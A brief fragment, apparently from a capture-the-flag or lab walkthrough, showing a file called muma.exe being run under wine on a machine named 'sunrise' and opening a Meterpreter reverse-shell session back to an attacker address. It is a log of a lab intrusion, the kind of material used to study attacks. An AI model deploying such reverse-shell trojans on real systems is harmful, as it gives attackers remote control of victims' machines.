 Desktop Downloads Music Public user.txt
Documents muma.exe Pictures Templates Videos
sunrise@sunrise:~$ wine muma.exe
[*] Started reverse TCP handler on 172.16.123.230:8888
[*] Sending stage (180291 bytes) to 172.16.123.109
[*] Meterpreter session 1 opened (172.16.123.230:8888 -> 172.16.123.109:51624) a
t 2019-12-14 19:55:07 +0800
meterpreter >